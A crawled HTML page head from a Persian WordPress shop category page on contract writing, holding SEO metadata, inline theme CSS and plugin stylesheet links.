

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karokasbvira.com/product-category/gharardad/
body_size: 44409
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://karokasbvira.com/xmlrpc.php">

	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>بایگانی‌های قراردادها و قرارداد نویسی | مؤسسه آتی تجارت کار و کسب ویرا</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://karokasbvira.com/product-category/gharardad/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="بایگانی‌های قراردادها و قرارداد نویسی | مؤسسه آتی تجارت کار و کسب ویرا" />
<meta property="og:url" content="https://karokasbvira.com/product-category/gharardad/" />
<meta property="og:site_name" content="کارو کسب ویرا" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="بایگانی‌های قراردادها و قرارداد نویسی | مؤسسه آتی تجارت کار و کسب ویرا" />
<meta name="twitter:site" content="@hengamehasgari" />
<meta name="twitter:label1" content="محصولات" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://karokasbvira.com/#organization","name":"\u06a9\u0627\u0631\u0648 \u06a9\u0633\u0628 \u0648\u06cc\u0631\u0627","sameAs":["https://twitter.com/hengamehasgari","https://www.aparat.com/hengamehasgari","https://www.instagram.com/karokasbvira"]},{"@type":"WebSite","@id":"https://karokasbvira.com/#website","url":"https://karokasbvira.com","name":"\u06a9\u0627\u0631\u0648 \u06a9\u0633\u0628 \u0648\u06cc\u0631\u0627","publisher":{"@id":"https://karokasbvira.com/#organization"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://karokasbvira.com/product-category/gharardad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://karokasbvira.com","name":"\u062e\u0627\u0646\u0647"}},{"@type":"ListItem","position":"2","item":{"@id":"https://karokasbvira.com/product-category/gharardad/","name":"\u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0647\u0627 \u0648 \u0642\u0631\u0627\u0631\u062f\u0627\u062f \u0646\u0648\u06cc\u0633\u06cc"}}]},{"@type":"CollectionPage","@id":"https://karokasbvira.com/product-category/gharardad/#webpage","url":"https://karokasbvira.com/product-category/gharardad/","name":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u0642\u0631\u0627\u0631\u062f\u0627\u062f\u0647\u0627 \u0648 \u0642\u0631\u0627\u0631\u062f\u0627\u062f \u0646\u0648\u06cc\u0633\u06cc | \u0645\u0624\u0633\u0633\u0647 \u0622\u062a\u06cc \u062a\u062c\u0627\u0631\u062a \u06a9\u0627\u0631 \u0648 \u06a9\u0633\u0628 \u0648\u06cc\u0631\u0627","isPartOf":{"@id":"https://karokasbvira.com/#website"},"inLanguage":"fa-IR","breadcrumb":{"@id":"https://karokasbvira.com/product-category/gharardad/#breadcrumb"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مؤسسه آتی تجارت کار و کسب ویرا &raquo; خوراک" href="https://karokasbvira.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مؤسسه آتی تجارت کار و کسب ویرا &raquo; خوراک دیدگاه‌ها" href="https://karokasbvira.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک مؤسسه آتی تجارت کار و کسب ویرا &raquo; قراردادها و قرارداد نویسی دسته" href="https://karokasbvira.com/product-category/gharardad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/css/login.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/css/main.css?ver=7.8' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<link rel='stylesheet' id='digits-front-custom-css' href='https://karokasbvira.com/wp-content/plugins/digits_ippanel/gateways/ippanel/custom.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='studiare-plugn-css' href='https://karokasbvira.com/wp-content/plugins/studiare-core/assets/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swipercss-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.2/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='contactus.css-css' href='https://karokasbvira.com/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://karokasbvira.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1767804965' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://karokasbvira.com/wp-content/plugins/woocommerce-deposits/build/frontend.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://karokasbvira.com/wp-content/uploads/elementor/css/post-9.css?ver=1769547714' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://karokasbvira.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8911-css' href='https://karokasbvira.com/wp-content/uploads/elementor/css/post-8911.css?ver=1769547716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8905-css' href='https://karokasbvira.com/wp-content/uploads/elementor/css/post-8905.css?ver=1769547717' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karokasbvira.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://karokasbvira.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://karokasbvira.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-theme-style-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='irani-fonts-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/irani-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='experts-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/experts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='studiare-plus-rtl-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-regular-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/base-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/helpers-wpb-elem.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/int-elem-base-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/int-elementor-pro-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woocommerce-base-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-star-rating.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-block-notices-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-active-filters.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-predefined.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop-nav.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-products-per-page.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-page-title-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-order-by-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-products-view.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-opt-hide-larger-price.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/wp-blocks.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-filters-area.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-product-loop-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-add-btn-replace.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-sticky-loader.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-style-simple-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-star-rating-style-simple.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-widget-collapse.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-scrolltotop-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-form.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-results.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-dropdown-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-shopping-cart.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-product-list.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-bottom-toolbar-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-tools.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-base-rtl.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-cart-side.min.css?ver=Version' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-cart-rtl.min.css?ver=Version' type='text/css' media='all' />
